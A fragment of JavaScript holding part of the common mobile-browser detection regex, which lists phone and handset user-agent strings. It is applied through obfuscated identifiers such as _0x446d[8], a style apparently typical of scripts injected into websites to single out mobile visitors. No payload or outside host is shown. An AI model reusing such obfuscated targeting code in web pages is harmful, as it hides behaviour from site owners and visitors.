
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(
i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-